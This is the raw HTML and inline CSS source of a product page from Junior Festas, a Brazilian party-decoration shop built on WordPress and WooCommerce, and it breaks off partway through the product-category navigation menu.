.l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:205px;--header-sticky-height:130px}.l-header:before{content:'205'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:55px;height:55px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:150px;height:150px}.l-header.sticky .l-subheader.at_middle{line-height:130px;height:130px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.l-subheader.at_middle .l-subheader-cell.at_left,.l-subheader.at_middle .l-subheader-cell.at_right{display:flex;flex-basis:100px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:900px){.hidden_for_laptops{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:205px;--header-sticky-height:130px}.l-header:before{content:'205'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:55px;height:55px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:150px;height:150px}.l-header.sticky .l-subheader.at_middle{line-height:130px;height:130px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.l-subheader.at_middle .l-subheader-cell.at_left,.l-subheader.at_middle .l-subheader-cell.at_right{display:flex;flex-basis:100px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_tablets{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:80px;--header-sticky-height:50px}.l-header:before{content:'80'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:600px){.hidden_for_mobiles{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:145px;--header-sticky-height:131px}.l-header:before{content:'145'}.l-header.sticky:before{content:'131'}.l-subheader.at_top{line-height:55px;height:55px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:90px;height:90px}.l-header.sticky .l-subheader.at_middle{line-height:91px;height:91px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:901px){.ush_image_1{height:35px!important}.l-header.sticky .ush_image_1{height:60px!important}}@media (min-width:1025px) and (max-width:900px){.ush_image_1{height:30px!important}.l-header.sticky .ush_image_1{height:30px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_1{height:40px!important}.l-header.sticky .ush_image_1{height:40px!important}}@media (max-width:600px){.ush_image_1{height:30px!important}.l-header.sticky .ush_image_1{height:30px!important}}@media (min-width:901px){.ush_image_2{height:130px!important}.l-header.sticky .ush_image_2{height:130px!important}}@media (min-width:1025px) and (max-width:900px){.ush_image_2{height:30px!important}.l-header.sticky .ush_image_2{height:30px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_2{height:80px!important}.l-header.sticky .ush_image_2{height:80px!important}}@media (max-width:600px){.ush_image_2{height:60px!important}.l-header.sticky .ush_image_2{height:60px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:26px;padding-right:26px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:26px;margin-right:26px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-26px;margin-right:-26px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:26px;padding-bottom:26px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:26px;margin-bottom:26px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:15px}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.1rem}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:901px){.ush_menu_1 .w-nav-icon{font-size:20px}}@media (min-width:1025px) and (max-width:900px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_1 .w-nav-icon{font-size:20px}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{font-size:20px}}.ush_menu_1 .w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:#028d52}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#028d52}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#12b873}.ush_menu_1 .w-nav-list:not(.level_1){background:#fff;color:#333}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:linear-gradient(135deg,#028d52,#12b873);color:#fff}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:#028d52}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:20px;padding-right:20px}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-left:20px;margin-right:20px}.header_hor .ush_menu_2.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-20px;margin-right:-20px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:20px;padding-bottom:20px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-top:20px;margin-bottom:20px}.ush_menu_2.type_desktop .menu-item:not(.level_1){font-size:1rem}.ush_menu_2.type_mobile .w-nav-anchor.level_1,.ush_menu_2.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.1rem}.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:901px){.ush_menu_2 .w-nav-icon{font-size:20px}}@media (min-width:1025px) and (max-width:900px){.ush_menu_2 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_2 .w-nav-icon{font-size:20px}}@media (max-width:600px){.ush_menu_2 .w-nav-icon{font-size:20px}}.ush_menu_2 .w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_2>.w-nav-list.level_1{display:none}.ush_menu_2 .w-nav-control{display:block}}.ush_menu_2 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_2 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_2 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:#028d52}.ush_menu_2 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#028d52}.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#12b873}.ush_menu_2 .w-nav-list:not(.level_1){background:#fff;color:#333}.no-touch .ush_menu_2 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_2 .w-nav-item:not(.level_1):hover>a{background:linear-gradient(135deg,#028d52,#12b873);color:#fff}.ush_menu_2 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_2 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_2 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:#028d52}.header_hor .ush_menu_3.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:26px;padding-right:26px}.header_hor .ush_menu_3.type_desktop .menu-item.level_1>a.w-btn{margin-left:26px;margin-right:26px}.header_hor .ush_menu_3.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-26px;margin-right:-26px}.header_ver .ush_menu_3.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:26px;padding-bottom:26px}.header_ver .ush_menu_3.type_desktop .menu-item.level_1>a.w-btn{margin-top:26px;margin-bottom:26px}.ush_menu_3.type_desktop .menu-item:not(.level_1){font-size:15px}.ush_menu_3.type_mobile .w-nav-anchor.level_1,.ush_menu_3.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.1rem}.ush_menu_3.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_3.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:901px){.ush_menu_3 .w-nav-icon{font-size:20px}}@media (min-width:1025px) and (max-width:900px){.ush_menu_3 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_3 .w-nav-icon{font-size:20px}}@media (max-width:600px){.ush_menu_3 .w-nav-icon{font-size:20px}}.ush_menu_3 .w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_3>.w-nav-list.level_1{display:none}.ush_menu_3 .w-nav-control{display:block}}.ush_menu_3 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_3 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_3 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:#028d52}.ush_menu_3 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_3 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_3 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#028d52}.l-header.bg_transparent:not(.sticky) .ush_menu_3.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_3.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_3.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#12b873}.ush_menu_3 .w-nav-list:not(.level_1){background:#fff;color:#333}.no-touch .ush_menu_3 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_3 .w-nav-item:not(.level_1):hover>a{background:linear-gradient(135deg,#028d52,#12b873);color:#fff}.ush_menu_3 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_3 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_3 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:#028d52}.ush_search_1 .w-search-form{background:var(--color-content-bg);color:var(--color-content-text)}@media (min-width:901px){.ush_search_1.layout_simple{max-width:333px}.ush_search_1.layout_modern.active{width:333px}.ush_search_1{font-size:18px}}@media (min-width:1025px) and (max-width:900px){.ush_search_1.layout_simple{max-width:250px}.ush_search_1.layout_modern.active{width:250px}.ush_search_1{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_search_1.layout_simple{max-width:200px}.ush_search_1.layout_modern.active{width:200px}.ush_search_1{font-size:18px}}@media (max-width:600px){.ush_search_1{font-size:18px}}.ush_socials_2 .w-socials-list{margin:-0px}.ush_socials_2 .w-socials-item{padding:0px}@media (min-width:901px){.ush_cart_1 .w-cart-link{font-size:25px}}@media (min-width:1025px) and (max-width:900px){.ush_cart_1 .w-cart-link{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_cart_1 .w-cart-link{font-size:20px}}@media (max-width:600px){.ush_cart_1 .w-cart-link{font-size:20px}}</style>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WPLB3XD');</script>
<!-- End Google Tag Manager --><style id="us-design-options-css">.us_custom_4fb9e5a3{background:#ffffff!important}.us_custom_95ebd667{color:#333333!important}@media (min-width:1025px) and (max-width:1280px){.us_custom_4fb9e5a3{background:#ffffff!important}.us_custom_95ebd667{color:#333333!important}}@media (min-width:601px) and (max-width:1024px){.us_custom_4fb9e5a3{background:#ffffff!important}.us_custom_95ebd667{color:#333333!important}}@media (max-width:600px){.us_custom_4fb9e5a3{background:#ffffff!important}.us_custom_95ebd667{color:#333333!important}}</style></head>
<body class="wp-singular product-template-default single single-product postid-625 wp-embed-responsive wp-theme-Impreza wp-child-theme-Impreza-child l-body Impreza_8.21 us-core_8.21.1 header_hor headerinpos_top state_default theme-Impreza woocommerce woocommerce-page woocommerce-no-js translatepress-pt_BR us-woo-cart_compact wpb-js-composer js-comp-ver-6.7.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">

<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_6" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-socials ush_socials_2 align_left color_text shape_square style_default hover_fade"><div class="w-socials-list"><div class="w-socials-item facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/JuniorFestasoficial/" class="w-socials-item-link" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div><div class="w-socials-item instagram"><a target="_blank" rel="nofollow" href="https://www.instagram.com/juniorfestasoficial" class="w-socials-item-link" title="Instagram" aria-label="Instagram"><span class="w-socials-item-link-hover"></span><i class="fab fa-instagram"></i></a></div><div class="w-socials-item pinterest"><a target="_blank" rel="nofollow" href="https://br.pinterest.com/juniorfestasoficial/" class="w-socials-item-link" title="Pinterest" aria-label="Pinterest"><span class="w-socials-item-link-hover"></span><i class="fab fa-pinterest"></i></a></div><div class="w-socials-item youtube"><a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCm28NUTQAx6Xe62AlDW5-hg" class="w-socials-item-link" title="YouTube" aria-label="YouTube"><span class="w-socials-item-link-hover"></span><i class="fab fa-youtube"></i></a></div></div></div><div class="w-text ush_text_1 nowrap icon_atleft"><a href="tel:553133712586" class="w-text-h"><i class="fas fa-phone"></i><span class="w-text-value">(31) 3371-2586</span></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-text ush_text_4 nowrap"><a href="http://juniorfestas.com.br/blog/" class="w-text-h"><span class="w-text-value">Blog</span></a></div><nav class="w-nav type_desktop ush_menu_2 height_full dropdown_height m_align_left m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-2723" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-2723"><a class="w-nav-anchor level_1" href="https://www.juniorfestas.com.br/empresa/"><span class="w-nav-title">Empresa</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2724" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-2724"><a class="w-nav-anchor level_1" href="http://juniorfestas.com.br/carrinho/"><span class="w-nav-title">Meu Orçamento</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav><div class="w-search ush_search_1 elm_in_header layout_simple"><a class="w-search-open" role="button" aria-label="Pesquisar" href="#"><i class="fas fa-search"></i></a><div class="w-search-form"><form class="w-form-row for_text" role="search" action="https://www.juniorfestas.com.br/" method="get"><div class="w-form-row-field"><input type="text" name="s" placeholder="Encontre um produto..." aria-label="Encontre um produto..." value/><input type="hidden" name="post_type" value="product" /></div><button class="w-search-form-btn w-btn" type="submit" aria-label="Pesquisar"><i class="fas fa-search"></i></button><button aria-label="Fechar" class="w-search-close" type="button"></button></form></div></div><div class="w-cart dropdown_height ush_cart_1 empty"><div class="w-cart-h"><a class="w-cart-link" href="https://www.juniorfestas.com.br/carrinho/" aria-label="Orçamento"><span class="w-cart-icon"><i class="fas fa-shopping-bag"></i><span class="w-cart-quantity" style="background:#12b873;color:#ffffff;"></span></span></a><div class="w-cart-notification"><div><span class="product-name">Produto</span> foi adicionado ao seu carrinho.</div></div><div class="w-cart-dropdown"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div></div></div></div></div><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><nav class="w-nav type_desktop ush_menu_1 height_full dropdown_height m_align_left m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent w-nav-item level_1 menu-item-701"><a class="w-nav-anchor level_1" href="https://www.juniorfestas.com.br/loja/"><span class="w-nav-title">Produtos</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-2877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-2877"><a class="w-nav-anchor level_2" href="https://www.juniorfestas.com.br/categoria/decoracao/"><span class="w-nav-title">Decoração</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-2878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2878"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/diversos-decoracao/"><span class="w-nav-title">Diversos</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2880"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/luminaria/"><span class="w-nav-title">Castiçais e Luminárias</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5273"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/comidas-artificiais/"><span class="w-nav-title">Comidas Artificiais</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2879"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/flores-artificiais/"><span class="w-nav-title">Flores Artificiais</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5274"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/fundo-do-mar/"><span class="w-nav-title">Fundo do Mar</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5275"><a class="w-nav-anchor level_3" 